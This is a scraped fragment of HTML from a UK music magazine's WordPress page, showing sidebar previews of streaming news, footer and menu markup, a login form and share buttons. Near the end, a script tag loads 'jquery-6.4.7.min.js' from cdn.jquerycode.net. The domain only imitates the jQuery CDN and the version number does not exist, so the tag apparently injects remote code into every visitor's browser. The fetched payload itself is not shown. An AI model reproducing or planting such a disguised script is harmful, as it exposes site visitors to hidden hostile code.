src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=REVIEW%3A%20Nils%20Bech%20New%20Video%20for%20%E2%80%98Glimpse%20of%20Hope%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=REVIEW: Nils Bech New Video for &#8216;Glimpse of Hope&#8217; – https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2016-11-18T15:02:33+00:00","dateCreated": "2016-11-18T15:02:33+00:00","dateModified": "2016-11-18T15:10:18+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
